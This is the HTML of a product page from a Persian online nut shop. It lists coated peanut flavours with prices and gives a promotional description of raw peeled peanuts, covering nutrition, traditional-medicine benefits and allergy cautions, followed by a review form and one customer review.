                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم پیاز جعفری</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-onion-parsley-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-barbecue-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/2f48ae9b18ba7302629c7865d875a1f4.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم باربیکیو'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم باربیکیو</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-barbecue-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-ketchup-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/28c76cbd0001ab8a3edda07bf76070d0.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم کچاپ'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم کچاپ</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-ketchup-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/raw-peeled-peanut" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/62f45a58b6d37bfef9f25c0f3244c821.webp?21.13.29'
     alt='بادام زمینی پوست کنده خام'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی پوست کنده خام</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/raw-peeled-peanut" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">580,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-pizza-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/8c2fa30922ad02a840354bb429e7dd78.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم پیتزا'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم پیتزا</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-pizza-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 ">

        <a  class="bplnk-m7" href="/peanuts-with-smoky-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/393807f84be38aceb94a8581d97b9ffa.webp?21.13.29'
     alt='بادام زمینی روکش دار دودی'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار دودی</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <a href="/peanuts-with-smoky-coating" class="btn-t crvbtn-m7" data-pjax="0">                         <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"/>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </a>
                </div>
                                <div class="prcunt-tpl-n5">
                    <div class="old-n5">
                        <span class="dgt-n5">400,000</span>
                        <i class="tx-n5"> تومان</i>
                    </div>
                                    </div>
            </div>
                    
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 dsb-m7">

        <a  class="bplnk-m7" href="/peanut-with-raw-skin-grade-one" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/87785bd390a21afef7f633a0cf4fd810.webp?21.13.29'
     alt='بادام زمینی با پوست خام درجه یک'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی با پوست خام درجه یک</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <button class="btn-t crvbtn-m7 gray-m7">
                        <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </button>
                </div>
                <div class="prcunt-tpl-n5">
                    <i class="tx-n5">ناموجود</i>
                </div>
            </div>
        
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 dsb-m7">

        <a  class="bplnk-m7" href="/peanuts-with-masala-tea-coating" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/9b1013956e6e57505de5384f5d8b261b.webp?21.13.29'
     alt='بادام زمینی روکش دار با طعم چای ماسالا'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی روکش دار با طعم چای ماسالا</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <button class="btn-t crvbtn-m7 gray-m7">
                        <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </button>
                </div>
                <div class="prcunt-tpl-n5">
                    <i class="tx-n5">ناموجود</i>
                </div>
            </div>
        
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 dsb-m7">

        <a  class="bplnk-m7" href="/peanut-with-roasted-skin-grade-one" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/c93ee141ff28b957342875df98907b57.webp?21.13.29'
     alt='بادام زمینی با پوست شور درجه یک'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی با پوست شور درجه یک</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <button class="btn-t crvbtn-m7 gray-m7">
                        <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </button>
                </div>
                <div class="prcunt-tpl-n5">
                    <i class="tx-n5">ناموجود</i>
                </div>
            </div>
        
    </div>
</div>
                                                                            

<div class="pbitem-m7">
    <div class="bpctn-m7 dsb-m7">

        <a  class="bplnk-m7" href="/roasted-peanut-ajili-grade-one" data-pjax="0"></a>

        <div class="bptp-m7">
            <div class="imgctn-m7">
                <img
    id=''
     class='lazyload lazyload'
     data-src='/storage/images/50daf2330f366ccd59d5ccd9bfb753ad.webp?21.13.29'
     alt='بادام زمینی آجیلی شور درجه یک'
     width='200'
     height='200'

>
            </div>
            <div class="bpexp-m7">
                <div class="bpnam-m7">
                    <h3 class="bpnmin-m7">بادام زمینی آجیلی شور درجه یک</h3>
                </div>
                            </div>
        </div>
                    <div class="bpbtm-m7">
                <div class="btnctn-m7">
                    <button class="btn-t crvbtn-m7 gray-m7">
                        <svg viewBox="0 0 61.8 62.2">
                            <path d="M47.3,61c-10.9,1.6-21.9,1.6-32.8,0C6.9,59.3,2.2,54.5,0.8,47.3C0.3,41.7,0,36.1,0.1,30.5c0-2.8,0.1-5.6,0.2-8.4c0.1-2.9,0-6,0.9-8.7C1.8,11.2,2.7,9.1,4,7.2c2.3-3.4,6.3-6.1,10.5-6.4c10.9-1,21.9-1,32.8,0c7.5,1.4,12.1,6,13.7,13.7c1,10.9,1,21.9,0,32.8C59.8,54.9,54.9,59.7,47.3,61z"></path>
                        </svg>
                        <i class="nf icon-basket"></i>
                    </button>
                </div>
                <div class="prcunt-tpl-n5">
                    <i class="tx-n5">ناموجود</i>
                </div>
            </div>
        
    </div>
</div>
                                                                        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        
        
    <div class="sec-tabs-m7">
    <div class="tabs-tpl-m7">
    <div class="tabctn-m7">
    <div class="container">
    <div class="row">
    <div class="col-sm-12">
    <div class="navpane-m7">
        <ul class="nav nav-tabs navtabs-m7" role="tablist">
                                            <li role="presentation" class="active">
                    <a class="tabbtn-m7" href="#home" aria-controls="home" role="tab" data-toggle="tab">
                        <i class="nf icon-copy"></i>
                        <span class="tbtx-m7">توضیحات</span>
                    </a>
                </li>
                        
            <li role="presentation" class="">

                <a class="tabbtn-m7" href="#messages" aria-controls="messages" role="tab" data-toggle="tab">
                    <i class="nf icon-comment2"></i>
                    <span class="tbtx-m7">نظرات</span>
                </a>
            </li>
        </ul>


                <div class="tab-content tabcntnt-m7">
                                            <div role="tabpanel" class="tab-pane fade in active" id="home">
                    <div class="exptab-tpl-m7">
                        <div class="in-exptab-m7">
                            <div class="static-s1">
                                <h2>بادام زمینی پوست کنده خام</h2>

<p>کمتر کسی است که از <a href="https://hajibadoomi.com/blog/health-benefits-of-peanut/" target="_blank"><em><strong>خواص بادام زمینی</strong></em></a> و <em><strong>بادام زمینی پوست کنده خام</strong></em> بی اطلاع باشد. این <a href="/ajil"><em><strong>آجیل</strong></em></a> خوشمزه و همیشه پر طرفدار، منبع غنی <strong>پروتئین، روی، فسفر، ویتامین B و روغن</strong> است. با اینکه <a href="/peanut"><em><strong>بادام زمینی</strong></em></a> طبعی گرم و تر دارد اما برخی افراد معمولا به این محصول حساسیت نشان می&zwnj;دهند. <strong>آلرژی به بادام زمینی</strong> معمولا از کودکی (پایان دو سالگی یا اوایل سه سالگی) آغاز می&zwnj;شود.</p>

<p><img alt="بادام زمینی پوست کنده خام" class="lazyload" data-src="/storage/images/3255a758d6f898e1996d74cc5ee8a564.webp" style="height:500px; width:700px" /></p>

<h2>ارزش غذایی بادام زمینی خام</h2>

<p><strong>بادام زمینی</strong> از نظر برخی طعمی شبیه به <a href="/almond"><em><strong>بادام</strong></em></a> دارد؛ اما از لحاظ ارزش غذایی واقعا با <em><strong><a href="/walnut">گردو</a> و بادام</strong> </em>برابری می&zwnj;کند. <em><strong>بادام زمینی پوست کنده خام</strong></em> منبع عالی از منگنز، نیاسین، ویتامین E، اسید فولیک، فیبر و فسفر می&zwnj;باشد. <em><strong>بادام زمینی پوست کنده&zwnj;ی خام</strong></em> برای افراد گیاهخوار، بیماران قلبی، افرادی که قصد کنترل وزن و افزایش متابولیک را دارند توصیه می&zwnj;شود.</p>

<p><img alt="قیمت بادام زمینی پوست کنده خام" class="lazyload" data-src="/storage/images/1649f5b77243c0dbe944373603608ee8.webp" style="height:500px; width:700px" /></p>

<h2>خواص بادام زمینی پوست کنده در طب سنتی</h2>

<p><em><strong>بادام زمینی سفید پوست کنده خام</strong></em> از نظر طب قدیم ایران متعادل است و طبعی گرم و تر دارد. در طب سنتی در خصوص<em><strong> فواید بادام زمینی پوست کنده&zwnj;ی خام</strong></em> آمده است که برای هضم غذا، تقویت قوای دماغی، سرفه خشک، تقویت ریه و طحال و کاهش درد معده مفید است. همچنین <strong>بادام زمینی پوست کنده&zwnj;ی خام</strong> کلسترول خوب خون را بالا می&zwnj;برد و برای سرفه خشک و نرم کردن سینه مفید است. مادرانی که به نوزادان خود شیر می&zwnj;دهند، می&zwnj;توانند از <strong>بادام زمینی پوست کنده خام</strong> برای بیشتر شدن شیرشان استفاده کنند چون این آجیل بسیار مقوی است.</p>

<p><img alt="خواص بادام زمینی پوست کنده خام" class="lazyload" data-src="/storage/images/ccc2607e33adc05f7e911fd0e0d35907.webp" style="height:500px; width:700px" /></p>

<h2>چه کسانی نباید از بادام زمینی پوست کنده خام استفاده کنند؟</h2>

<p>افرادی که به <strong>بادام زمینی و بادام زمینی خام</strong> حساسیت دارند؛&nbsp;معمولا آلرژی افراد به بادام زمینی، در دوران کودکی ظاهر می&zwnj;شود. <strong>اولین نشانه&zwnj;های آلرژی به بادام زمینی</strong> به صورت آبریزش بینی یا خارش پوست در قسمت هایی از بدن می باشد. نشانه های بعدی شامل تهوع، استفراغ، اسهال، ناراحتی شکمی، سوزش زبان، سختی تنفس ، گلودرد یا درد در دیگر نواحی بدن، افت ناگهانی فشار خون، سرگیجه و در نهایت بیهوشی و مرگ است.</p>

<p>همچنین به دلیل احتمال <strong>تداخل ترکیبات موجود در بادام زمینی</strong> با عملکرد غده تیروئید، بهتر است&nbsp;افرادی که عملکرد غده تیروئدشان با مشکل رو به روست،<strong>&nbsp;بادام زمینی پوست کنده خام</strong> را با احتیاط مصرف کنند. افرادی هم که بدنبال کاهش وزن هستند&nbsp;به دلیل کالری زیاد، باید از مصرف بیش از حد از آن بپرهیزند. اگرچه مقدار چربی موجود در <strong>بادام زمینی</strong> از نوع مفید است، اما مصرف زیاد آن به خصوص در بیماران قلبی توصیه نمی&zwnj;شود.</p>

<p><img alt="خرید بادام زمینی پوست کنده خام" class="lazyload" data-src="/storage/images/bfc1805f9be21a7728dfa2fdc9eb3477.webp" style="height:500px; width:700px" /></p>

<h2>خرید بادام زمینی پوست کنده خام از آجیل فروشی حاجی بادومی</h2>

<p><strong>فروشگاه اینترنتی حاجی بادومی</strong> عرضه کننده&zwnj;ی <strong>انواع مختلف بادام زمینی</strong>&nbsp;مانند <strong>بادام زمینی آستانه شور، بادام زمینی روکش دار کچاپ، سرکه&zwnj;ای و ...</strong>&nbsp;است. در این فروشگاه <strong>فروش انواع بادام زمینی</strong>&nbsp;با <strong>بهترین کیفیت و خدمات</strong> ارائه می&zwnj;شود تا نگرانی جهت <strong>خرید آنلاین انواع اقسام آجیل ، <a href="https://hajibadoomi.com/dried-fruits" target="_blank">میوه خشک</a>، <a href="https://hajibadoomi.com/tanagholat" target="_blank">تنفلات</a>&nbsp;و <a href="https://hajibadoomi.com/chocolate">شکلات&zwnj;</a>های ایرانی و خارجی</strong> برای مهمانی&zwnj;ها و مناسبت&zwnj;ها نداشته باشید. با مراجعه به فروشگاه اینترنتی حاجی بادومی خیلی آسان می&zwnj;توانید خرید خود را انجام دهید. با مراجعه به این وبسایت می&zwnj;توانید با فرا رسیدن مناسبت&zwnj;های مختلف، می توانید برای خرید <a href="/آجیل-شب-عید" target="_blank"><em><strong>آجیل شب عید</strong></em></a> و <a href="/آجیل-شب-یلدا" target="_blank"><em><strong>آجیل شب یلدا</strong></em></a> اقدام کنید.</p>

<p><img alt="خرید بادام زمینی خام" class="lazyload" data-src="/storage/images/9be2840f6849a5fe4748eebfc41df333.webp" style="height:500px; width:700px" /></p>
                            </div>
                        </div>
                    </div>
                </div>
            

            


            <!-- $comment_show -->

            <div role="tabpanel" class="tab-pane fade " id="messages">


                                <div class="cmntab-tpl-m7">
                    <div class="ctctn-m7">
                        <div class="cttop-m7">
                            <div class="row">
                                <div class="col-md-4">
                                    <div class="ctnumbstr-m7">
                                        <div class="cnumtx-m7">
                                            <div class="cntnum-m7">
                                                <span class="dgt-n5">1</span>
                                            </div>
                                            <div class="cntxt-m7">
                                                <span class="tx-m7">نظر</span>
                                            </div>
                                        </div>
                                        <div class="numbstar-tpl-m7">
                                            <div class="stars-tpl-m7 sm-m7"> <ul class="stars-m7">
                                                                                                            <li>
                                                            <i class="nf icon-star st-m7"></i>
                                                        </li>
                                                                                                            <li>
                                                            <i class="nf icon-star st-m7"></i>
                                                        </li>
                                                                                                            <li>
                                                            <i class="nf icon-star st-m7"></i>
                                                        </li>
                                                                                                            <li>
                                                            <i class="nf icon-star st-m7"></i>
                                                        </li>
                                                                                                            <li>
                                                            <i class="nf icon-star st-m7"></i>
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                            <div class="nsscor-m7">
                                                <span class="nssin-m7"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-5">
                                    <div class="ctqst-m7">
                                        <div class="cqttl-m7">
                                            <span class="cttlin-m7">نظری دارین؟</span>
                                        </div>
                                        <div class="cqtx-m7">
                                            <p class="tx-m7">لطفا نظرتون رو با بقیه به اشتراک بزارین.</p>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-3">
                                    <div class="ctrecrd-m7">
                                        <div   class="btnctn-m7 starmaker">

                                            <button class="btn-t blg-m7 bicn-m7 mainbtn-n5 btxicn-m7" role="button" data-toggle="collapse" href="#collapserecordcommend" aria-expanded="false" aria-controls="collapserecordcommend">

                                                <span class="ubtx-m7">ثبت نظر</span>
                                                <i class="nf icon-comment"></i>
                                            </button>



                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>


                        <div id="add-comment-pjax" data-pjax-container="">    
    <div class="recordclps-tpl-m7 collapse" id="collapserecordcommend">
    <div class="rcctn-m7">
    <div class="rctxexp-m7">
        <span class="rctxin-m7">خریداران این محصول نظرشان با علامت<span class="rctxbgc-m7">محصول را خریدم</span>ثبت میشود.</span>
    </div>
    <form id="add-comment" action="/eshop/comment" method="post" data-pjax="1">
<input type="hidden" name="_csrf" value="b0lLgU29LsxMwOfN1beibrkS2qYNf1b1HQrTVewZn2kBLCy2DOt74RaUl_SX-cwp-ni372dGJsJzcuEZuH7AOw==">

    <div class="form-group field-comment-point">

<input type="hidden" id="comment-point" class="comment-point" name="Comment[point]" value="5">

<div class="help-block"></div>
</div><div class="form-group field-comment-type required">

<input type="hidden" id="comment-type" class="form-control" name="Comment[type]" value="1">

<div class="help-block"></div>
</div><div class="form-group field-comment-item_id required">

<input type="hidden" id="comment-item_id" class="form-control" name="Comment[item_id]" value="1054">

<div class="help-block"></div>
</div>
    <div class="rcbx-m7">
        <div class="imgprp-m7">
            
            <div class="col-md-6">
                <div class="inputctn-t">
                    <div class="form-group field-comment-name required">

<input type="text" id="comment-name" class="inputs-t" name="Comment[name]" placeholder="نام" aria-required="true">

<div class="help-block"></div>
</div>                </div>
            </div>


            <div class="col-md-6">
                <div class="inputctn-t">
                    <div class="form-group field-comment-email required">

<input type="text" id="comment-email" class="inputs-t" name="Comment[email]" placeholder="پست الکترونیکی" aria-required="true">

<div class="help-block"></div>
</div>                </div>
            </div>

        </div>


        <div class="rcsatstar-m7">
            <div class="rsstx-m7">
                <span class="rstxin-m7">میزان رضایت خود را مشخص کنید</span>
            </div>
            <div class="rateYo"></div>


        </div>
        <div class="rsquiz-m7">
            <span class="tx-m7">آیا این محصول را به دیگران توصیه میکنید.</span>
        </div>
        <div class="rdiobtn-tpl-m7 rwthr-m7 sm-m7">
            <div class="radiohndlr-t">
                <div class="inputctn-t good-m7">
                    <label class="radio-t selected-t">
                        <span class="txtrdio-m7 lbl-n5">توصیه می کنم بخرین</span>
                        <input id="comment-is_recommend" type="radio" name="Comment[is_recommend]" value="2" class="inputs-t">
                        </a>
                    </label>
                </div>
                <div class="inputctn-t normal-m7">
                    <label class="radio-t">
                        <span class="txtrdio-m7 lbl-n5">معمولی بود</span>
                        <input id="comment-is_recommend" type="radio" name="Comment[is_recommend]" value="1" class="inputs-t">
                    </label>
                </div>
                <div class="inputctn-t bad-m7">
                    <label class="radio-t">
                        <span class="txtrdio-m7 lbl-n5">توصیه نمی کنم بخرین</span>
                        <input id="comment-is_recommend" type="radio" name="Comment[is_recommend]" value="0" class="inputs-t">
                    </label>
                </div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="inputctn-t">
                <div class="form-group field-comment-title required">

<input type="text" id="comment-title" class="inputs-t" name="Comment[title]" placeholder="عنوان" aria-required="true">

<div class="help-block"></div>
</div>            </div>
        </div>
        <div class="crtxarea-m7">
            <div class="form-group field-comment-text required">

<textarea id="comment-text" class="inputs-t" name="Comment[text]" placeholder="نظر خود را بنویسید..." aria-required="true"></textarea>

<div class="help-block"></div>
</div>        </div>
        <div class="col-md-6">
            <div class="inputctn-t">
                <div class="form-group field-comment-recaptcha">

<input type="hidden" id="comment-recaptcha" name="Comment[reCaptcha]"><div class="g-recaptcha" data-sitekey="6Lf_VFooAAAAAE6lY6XurtzkaE3ojEzfjZQQntHH"></div>

<div class="help-block"></div>
</div>            </div>
        </div>

    </div>

    <div class="crsub-m7">
        <div class="btnctn-m7">
            <button type="submit" class="btn-t mainbtn-n5">ارسال</button>        </div>

    </div>

    </div>
    </div>
    </div>
</form></div>


                        <div class="ctbtm-m7">

                                                            <div class="usercmmnt-tpl-m7">
                                                                                                            <div class="ucctn-m7 good-m7">
                                                                                        <div class="ucmain-m7">
                                                    <div class="rctn-m7">



                                                                                                                    <div class="userprp-tpl-m7 noimg-m7 avatar-tpl-m7">
                                                                                                                                <div class="upctn-m7">
                                                                    <div class="imgctn-m7">
                                                                        <figure class="avt-m7" data-img=""></figure>
                                                                    </div>

                                                                    <div class="upinfo-m7">
                                                                        <div class="uname-m7">
                                                                            <span class="untx-m7 js-nameimg-m7">حمیدزضا</span>
                                                                        </div>
                                                                        <div class="udata-m7">
                                                                            <span class="udtx-m7">1400-11-07 16:50</span>
                                                                        </div>
                                                                    </div>

                                                                    


                                                                </div>
                                                            </div>

                                                        </div>
                                                        <div class="lctn-m7">
                                                            <div class="ucinftx-m7">
                                                                <div class="upinfo-m7">
                                                                    <div class="uname-m7">
                                                                        <span class="untx-m7 js-nameimg-m7">حمیدزضا</span>
                                                                    </div>
                                                                    <div class="udata-m7">
                                                                        <span class="udtx-m7">1400-11-07 16:50</span>
                                                                    </div>
                                                                </div>
                                                                <div class="uctxstar-m7">
                                                                    <div class="stars-tpl-m7 sm-m7"> <ul class="stars-m7">
                                                                                                                                                                                                                                        <li>
                                                                                    <i class="nf icon-star st-m7"></i>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <i class="nf icon-star st-m7"></i>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <i class="nf icon-star st-m7"></i>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <i class="nf icon-star st-m7"></i>
                                                                                </li>
                                                                                                                                                            <li>
                                                                                    <i class="nf icon-star st-m7"></i>
                                                                                </li>
                                                                                                                                                    </ul>
                                                                    </div>
                                                                    <div class="ucrcmnd-m7">

                                                                                                                                                    <span class="ubtx-m7">توصیه می کنم بخرین</span>
                                                                        

                                                                    </div>
                                                                </div>
                                                                <div class="uctxt-m7">
                                                                    <p class="tx-m7">خوب بود</p>
                                                                    <br>
                                                                    <p class="tx-m7">واقا ممنون از کیفیت و ارسال خوبتون</p>
                                                                                                                                    </div>
                                                            </div>

                                                            <div class="ucbtm-m7">
                                                                <div class="ubitms-m7">
                                                                    <ul>
                                                                        <li>
                                                                            <button class="btxicn-m7 starmaker" role="button" data-toggle="collapse" href="#collapserecord177" aria-expanded="false" aria-controls="collapserecord177">
                                                                                <i class="nf icon-reply"></i>
                                                                                <span class="ubtx-m7">پاسخ</span>
                                                                            </button>
                                                                        </li>
                                                                        <li>
                                                                            
                                                                                <button class="btxicn-m7 like-m7 js-btn-like" data-link="/eshop/like?i=177&l=20">
                                                                                    <i class="nf icon-heart"></i>
                                                                                    <span class="ubtx-m7">
